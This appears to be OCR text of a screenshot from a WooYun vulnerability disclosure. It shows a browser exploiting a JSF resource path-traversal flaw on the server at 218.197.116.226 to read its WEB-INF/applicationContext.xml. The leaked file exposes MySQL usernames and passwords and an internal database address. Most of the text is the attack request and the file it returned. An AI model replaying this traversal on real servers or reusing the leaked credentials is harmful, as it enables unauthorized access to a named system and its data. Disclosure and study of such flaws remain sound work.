 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://218.197…ntext.xml.jsf
218.197.116.226/javax.faces.resource.../WEB-INF/applicationContext.xml.jsf 搜索
INT SQL XSS Encryption Encoding Other
Load URL 218.197.116.226/javax.faces.resource.../WEB-INF/applicationContext.xml.jsf
Split URL
Execute
Enable Post data Enable Referrer
<bean id="dataSource1" class="org.apache.commons.dbcp.BasicDataSource">
<property name="driverClassName" value="com.mysql.jdbc.Driver"></property>
<property name="url" value="jdbc:mysql://localhost:3306/ipt_authd_remote?useUnicode=true&amp;characterEncoding=gbk&amp;zeroDateTimeBehavi
<property name="username" value="root"></property>
<property name="password" value="100100"></property>
<property name="maxWait" value="20000"></property>
<property name="validationQuery" value="SELECT 1"></property>
<property name="testWhileIdle" value="true"></property>
<property name="testOnBorrow" value="true"></property>
<property name="timeBetweenEvictionRunsMillis" value="3600000"></property> 3600000 1小时检查一次连接池中空闲的连接
<property name="numTestsPerEvictionRun" value="50"></property>
<property name="minEvictableIdleTimeMillis" value="120000"></property> 把空闲了120秒连接断开,直到连接池中的连接数到minIdle为止.
<property name="removeAbandoned" value="true"/>
<property name="removeAbandonedTimeout" value="6000000"/>
</bean>
-->
−<bean id="dataSource1" class="org.apache.commons.dbcp.BasicDataSource">
<property name="driverClassName" value="com.mysql.jdbc.Driver"/>
<property name="url" value="jdbc:mysql://172.30.16.76:3306/ipt_authd_remote?useUnicode=true&characterEncoding=gbk&
zeroDateTimeBehavior=convertToNull"/>
<property name="username" value="shenlan"/>
<property name="password" value="srun_3000"/>
<property name="maxWait" value="20000"/>
<property name="validationQuery" value="SELECT 1"/>
<property name="testWhileIdle" value="true"/>
<property name="testOnBorrow" value="true"/>
<property name="timeBetweenEvictionRunsMillis" value="3600000"/>
<property name="numTestsPerEvictionRun" value="50"/>
<property name="minEvictableIdleTimeMillis" value="120000"/>
<property name="removeAbandoned" value="true"/>
<property name="removeAbandonedTimeout" value="6000000"/>
</bean>
www.wooyun.org